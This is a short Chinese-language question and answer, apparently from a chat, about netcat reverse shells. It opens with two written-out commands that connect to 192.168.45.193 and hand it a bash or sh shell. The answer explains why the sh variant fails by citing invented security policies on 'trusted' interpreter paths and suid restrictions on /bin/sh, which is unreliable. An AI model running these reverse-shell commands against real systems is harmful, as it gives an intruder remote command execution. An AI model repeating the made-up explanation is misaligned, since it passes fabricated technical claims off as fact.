 nc  192.168.45.193 80 -e /usr/bin/bash
nc 192.168.45.193 80 -e sh
为什么第一个能成功，但是第二个不会成功
1. 背景知识
nc （netcat）是一个功能强大的网络工具，用于在网络连接中进行数据传输等操作。 -e 选项用于指定
在连接成功后要执行的程序，这在一些渗透测试场景或者需要建立远程命令执行通道的情况下可能会被
用到。不过需要注意的是，这种用法在某些系统环境下可能存在安全风险，并且在一些高安全级别的配
置或者更新后的系统中可能会受到限制。
2. 原因分析
在很多 Linux 系统中， /usr/bin/bash 是系统默认的 bash 解释器路径。当使用 nc 192.168.45.193 80
-e /usr/bin/bash 时，它能够成功执行，很可能是因为系统允许 nc 以这种方式调用 bash 解释器来建
立远程命令执行通道。
而对于 nc 192.168.45.193 80 -e sh ，其中 sh 通常是指 /bin/sh （系统的 Bourne shell）。有些系统
出于安全考虑，可能会限制 nc 直接调用 sh 来执行命令，或者 /bin/sh 的配置、权限等因素导致无法
通过 nc 的 -e 选项以这种方式启动远程命令执行。例如，系统的安全策略可能只允许特定的、被信任的
解释器路径（如 /usr/bin/bash ）通过 nc 这样的工具来建立远程命令执行环境，或者 /bin/sh 可能被
设置为受限的 suid 权限，不允许 nc 通过 -e 选项来触发它。